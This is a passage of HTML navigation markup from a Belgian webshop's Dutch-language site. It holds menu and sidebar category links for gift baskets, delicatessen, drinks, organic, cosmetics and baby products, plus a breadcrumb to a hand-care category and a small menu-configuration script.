        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/135-rum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/137-whisky-">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/43-warme-dranken">
            
                            <span class="menu-title">Warme dranken</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/112-koffie-cacao">
            
                            <span class="menu-title">Koffie &amp; cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/109-thee">
            
                            <span class="menu-title">Thee</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/44-sap-en-soda">
            
                            <span class="menu-title">Sap &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/179-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/40-siroop">
            
                            <span class="menu-title">Siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/116-glazen">
            
                            <span class="menu-title">Glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/102-emballage-bouteilles">
            
                            <span class="menu-title">Geschenkdoos</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/88-aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/140-alcohol">
            
                            <span class="menu-title">Alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/89-koffie-thee-sap">
            
                            <span class="menu-title">Koffie, thee, sap</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/86-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/90-voedingssupplementen">
            
                            <span class="menu-title">Voedingssupplementen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/84-cosmetica">
            
                            <span class="menu-title">Cosmetica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/141-hygiene">
            
                            <span class="menu-title">Hygiëne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/120-zout">
            
                            <span class="menu-title">Zout</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/87-suiker-">
            
                            <span class="menu-title">Suiker </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/76-welzijn" target="_self">
                    
                    <span class="menu-title">Welzijn</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/36-voedingssupplement">
            
                            <span class="menu-title">Voedingssupplement</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/82-air-freshener-home">
            
                            <span class="menu-title">Air freshener home</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmotherapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/60-badzout">
            
                            <span class="menu-title">Badzout</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/127-zero-waste" target="_self">
                    
                    <span class="menu-title">Zero waste</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/130-keuken">
            
                            <span class="menu-title">Keuken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/132-onderhoud">
            
                            <span class="menu-title">Onderhoud</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/157-drinfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/133-zakken-en-tasjes">
            
                            <span class="menu-title">Zakken en tasjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/154-herbruikbare-schriftomslag-">
            
                            <span class="menu-title">Herbruikbare schriftomslag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/21-cosmetica" target="_self">
                    
                    <span class="menu-title">Cosmetica</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/56-schoonheidsverzorging">
            
                            <span class="menu-title">Schoonheidsverzorging</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/106-reinigingsverzorging">
            
                            <span class="menu-title">Reinigingsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/103-lichaamsverzorging">
            
                            <span class="menu-title">Lichaamsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/104-handen-verzorging">
            
                            <span class="menu-title">Handen verzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/105-gezichtverzorging">
            
                            <span class="menu-title">Gezichtverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/58-verzorging-voor-mannen">
            
                            <span class="menu-title">Verzorging voor mannen</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/33-baby-en-kind" target="_self">
                    
                    <span class="menu-title">Baby en kind</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/91-accessoire">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/92-hygiene">
            
                            <span class="menu-title">Hygïena</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/142-speelgoed">
            
                            <span class="menu-title">Speelgoed</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/166-papierwaren-en-boeken">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/177-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/nl/149-outlet" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9184166521380958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/21-cosmetica">
            <span itemprop="name">Cosmetica</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/56-schoonheidsverzorging">
            <span itemprop="name">Schoonheidsverzorging</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/104-handen-verzorging">
            <span itemprop="name">Handen verzorging</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.panierdeloise.be/nl/2-home">Home</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.panierdeloise.be/nl/74-belgische_geschenk">Cadeau</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar74"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar74">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/143-delicatessen-box">Delicatessen box</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar143"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar143">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/167-met-alcohol">met alcohol</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/168-zonder-alcohol">Zonder alcohol</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/25-geschenkmanden">Geschenkmanden</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar25"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar25">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/169-met-alcohol">Met alcohol</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/170-zonder-alcohol">Zonder alcohol</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/94-mand-en-box-gepersonaliseerde-geschenk">Mand en box : gepersonaliseerde geschenk</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/32-geschenkdozen">Geschenkdozen</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar32"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar32">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/173-met-alcohol">met alcohol</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/175-zonder-alcohol">zonder alcohol</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/176-welness-">Welness</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/77-welzijn-manden">Welzijn manden</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/28-cadeaubon">Cadeaubon</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/29-geschenk-voor-bedrijven">Geschenk voor bedrijven</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/159-huis-deco">Huis deco</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar159"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar159">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/160-kader-en-poster">Kader en poster</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/161-dienblad">Dienblad</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/163-kaars">Kaars</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/164-bag-in-box">Bag in box</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/115-boeken-en-papierwaren">Boeken en papierwaren</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar115"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar115">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/171-boeken">Boeken</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/172-papierwieren">Papierwieren</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/138-accessoires">Accessoires</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar138"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar138">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/151-drinkfles">Drinkfles</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/158-magneet-en-button">Magneet en button</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/150-mug">Mug</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/156-sleutelhangers">Sleutelhangers</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/155-onderzetter">Onderzetter</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/152-tote-bag">Tote bag</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/147-do-it-yourself">Do it yourself</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/165-textiel">Textiel</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/75-delicatessen">Delicatessen</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar75"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar75">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/95-koekjes">Koekjes</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/50-chocolade">Chocolade</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/53-confit">Confit</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/48-confituur-en-coulis">Confituur en coulis</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/49-zoet-uit-huis">Zoet uit huis</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/121-aperokoekjes">Aperokoekjes</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/51-ontbijt">Ontbijt</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/26-foie-gras-terrines-">Foie gras &amp; terrines</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/23-olie-azijn">Olie &amp; azijn</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/30-mostard-mayo-cie">Mostard, mayo &amp; cie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/45-honing-derivaten">Honing &amp; derivaten</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/46-boterham-pasta">Boterham pasta</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/35-instantmaaltijd">Instantmaaltijd</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/99-glutenvrij">Glutenvrij</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/22-kruiden-suiker">Kruiden &amp; suiker</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/47-luikse-siroop">Luikse siroop</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/31-super-vruchten-bessen">Super vruchten (bessen)</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/27--tapenades-cie">Tapenades &amp; cie</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/19-dranken">Dranken</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar19">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/37-bier-cider">Bier &amp; cider</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar37"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar37">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/124-bieren">Bieren</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/128-cider">Cider</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/178-zonder-alcohol">Zonder alcohol</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/126-geschenkverpakkingen-bieren">Geschenkverpakkingen bieren</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/129-openfles">Openfles</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/125-bieren-glazen">Bieren glazen</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/42-liqueuren-aperitief">Liqueuren &amp; aperitief</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/38-wijn-mousserende-wijn">Wijn &amp; mousserende wijn</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar38"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar38">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/122-wijn">Wijn</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/123-mousserende-wijn">Mousserende wijn</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/39-rum-whisky">Rum &amp; Whisky</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar39"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar39">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/135-rum">Rum</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/137-whisky-">Whisky </a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/146-gin">Gin</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/43-warme-dranken">Warme dranken</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar43"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar43">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/109-thee">Thee</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/112-koffie-cacao">Koffie &amp; cacao</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/44-sap-en-soda">Sap en soda</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/179-zonder-alcohol">Zonder alcohol</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/40-siroop">Siroop</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/102-emballage-bouteilles">Emballage bouteilles</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/118-openfles">Openfles</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/116-glazen">Glazen</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/76-welzijn">Welzijn</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar76"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar76">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/36-voedingssupplement">Voedingssupplement</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">Gemmotherapie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/60-badzout">Badzout</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">Groene schoonmaakproducten</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/82-air-freshener-home">Air freshener Home</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/21-cosmetica">Cosmetica</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar21"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar21">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/57-hygiene">Hygïene</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/56-schoonheidsverzorging">Schoonheidsverzorging</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar56"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar56">
